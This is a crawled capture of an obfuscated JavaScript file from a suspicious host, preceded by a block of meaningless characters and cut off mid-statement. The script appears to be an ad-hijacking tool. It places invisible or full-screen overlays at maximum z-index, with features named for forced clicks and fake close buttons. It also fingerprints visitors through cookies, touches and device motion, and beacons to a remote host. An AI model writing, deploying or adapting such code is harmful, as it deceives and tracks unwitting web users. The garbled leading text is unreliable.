6UUAJ5]Adr/A:x2A:0F(K-&feqFN:-1A(OAAY+&fFL|Ai1~fxoUAq-2fxK9-^4}f:{9A4x|d;@Cf6&sfX16NV/tA497AT9/Aq4ff_stA)]ffXkhA4N}fD}tAd+&fOO]f:4sA4itf}/7f_Y+fY+NyKqtAs&7f4AhAq}ef(C{NTo/A2t7Asfhf4~uf4+7A&/674&s~sYD_sfSOhUTDsY:RA(o^sY29@kAR})%I~(sy&f49AY1zA-oxhV(:AYxVAdpA&(1u}7qEA&n]}YqX&(|V}f{^}7h]BtToVx}I}Y{YsUi4AYQ{s7pUA(@7sU%e~f/I}ppLsd%/C)(oAUrB1p)k}f/t}7szAU_AApx(UA}xB+/J&-&whpx+npw6nA0u}f%q}YnY}pEXUBpk}drk)(25sYE^nht:sY4z&)zwr{n2AhkTUee/&|+kAhx4d+/1}hWN1NeR}&((@Bwznf7{&pUIR6+21hWnu7xwKxBne6+:n6]tABSsuzKTy+zJ)6+on-z9wzytU6ypK}9e1|y4nC/okA&R1;-2{F-46_t4~;O{%N-|oB-4Ky-RW%rqWop_5)-yUy4SxAphR%ABWVpEy_n9]No4qY@~5;-221oC7V-RL;sWJpUu:IrCIf6|i_xxSOxBRkoo^yr:6(-hC0}T^;izp(-RfL-0O^&Rnopho%xBB@6ikYAE^A44N@V]I%6i@kow9%oA(V-rN@}Y9unEeAoBT]0+Non9C1o^+qnVkVok;-DV:V5opEo@f%-@kYU^%@iES%Ndh0nV{_nTd|U9%NnxB@Us-@4EC_n2d;nDW+UC];}s7_-2VVUs}@5t/NuAd@n{yCns0YK+kW|0qYU(ywdW+YKr+~n-CNn6h%o6Q%U/%k5^69q|fnE%7x%}_uF^6x1^W-4wKe9^qYfSOYE;7dUf%r&^Yi5^69&Ld;)^^U&_Sx2_^zw_;YS@W@Ok+7RC^)&^peBN(&NtTfC_^7U^fU1qq/AS4]ek:t~^t1t-2o)k:2q_fL/q%+4p&xx%y-5k:5Q_^xh^:+1F^(h^YXQ^U0C^d|Kk:Ce_L^QqD{s^hFu^;7I@^ss_(V}kO/q;|dJY:12^dOu_uiw__@/_L)s^2]p@:wX5q1N_Rhu^C:K1qLQC^KhYd(f^RzqL9d9V;2Rt^K9Y7xR^DiJ_60q^~y{VeE:4n0]^0TqF6fh_wER^^D|^2Ex@sVfq/Uu^dD4^y_R_2/@Q)C2B)y4&1FXp1C2~eCOXnF;un2Ut42@qnu]2R62Q1J}})_knU_2^1q6^hu+zULi7dn]|~5K})pSon-X/)&Tk1WoDU(@R1X{fs64OUXK-n-6U)L1+N^QDnpKI1CTe)C@5BenW)zKYnw-:~U6|1X/;Up5+-s4}1J2NnFe@)JuNf72(_nxefw5O)^Lz-%e:|L-@4Xx-f(dY1Lid)_ABnX%qnhRN4FEx7Y/7)LTo16Sdh_QC)D%iUD%p1L]h/Yn0)L/0&DY;XDqw-+2R)X97/dCWos4D)DwI15]T|RS_w_UIR^wk/TWTQf2%e_])4Y/5on-x1_DkUq2IeRzR/-oT1X/D:e)+@tD~/_1z2^oLNCI-D;)p4&{|zs@/1_(d0;ULJ_{;sk(i_2KX:k(ros{C_/VtxVIInXU(I51D12UJQ%oO(Eo9I@{~|s)wL/fz~q(Nq;1~6y{uos1Lu;ADr7)CdXXFY^d]t5I4DkfE}/A_T^UT~;)YN%DBS2K0B7{p+&dDT9{iw/-_oVK5KV{]f7-])/(t5@f;;YQ;y@1OtV1)W;1^tAK{K_Q24;-}rXf2:Nne5V1Sx()47s)t)kf7;;UFVV)9VqehzXQ_@@XqpX}SC&QpV^K6D/6B^&1Q1k;V77)55%n~4s-ICen}:&Q}4f1nyW(uC9;d}^iyU;U@@;Ko7;{2OSn@J6Qefz9/p/+/hU7VYDw^;fDRiYi/pNU^nf2@XeX7UAh/7]N^2;|FfUQQDq+2;N+{/C5qLdNsxt:9xK2Vi-22;y1_n/N_oJ/^zNh^qA9_X/RY%UN%ERuXxI1/|0QXyoX@;TJqq}C_)NqqhyKVJ_h2;dFFQA/OYrrrr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://241007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o@s4(mRD{CQnm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@o@s4(mRD{CQnm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var 